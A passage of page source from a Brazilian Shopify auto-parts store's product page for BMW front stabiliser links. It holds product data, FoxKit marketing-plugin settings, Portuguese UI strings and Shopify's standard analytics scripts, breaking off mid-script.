Imports","id":22882182463575,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22786604204119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182791255,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182987863,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882183118935,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 418 2015 2016 2017 2018 2019\n- BMW 420 2015 2016 2017 2018 2019\n- BMW 425 2015 2016 2017 2018 2019\n- BMW 428 2015 2016 2017 2018 2019\n- BMW 430 2015 2016 2017 2018 2019\n______________________________________________________________\nValor referente ao par.\n______________________________________________________________\nConversões:\n- 03LB246\n- 03LB247\n- 31306792211\n- 31306792212\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"}, {
       variants: [{"id":40034489892951,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ETS-03LB246 + ETS-03LB247","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","public_title":null,"options":["Default Title"],"price":50980,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":40034489892951,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ETS-03LB246 + ETS-03LB247","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","public_title":null,"options":["Default Title"],"price":50980,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267080335447,"handle":"bieleta-da-barra-estabilizadora","title":"Bieleta da Barra Estabilizadora","updated_at":"2025-02-19T15:40:37-03:00","body_html":"","published_at":"2022-08-31T16:26:32-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bieletas"}],"published_scope":"web"},{"id":269754859607,"handle":"todos-os-produtos","title":"Todos os produtos","updated_at":"2026-01-20T11:43:59-03:00","body_html":"","published_at":"2023-03-07T20:47:17-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2026\/01\/22 13:17:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/1845933956",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 26;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 26;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be61b-b52e-782f-af29-e135c7f2ba09/judgeme-extensions-310/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 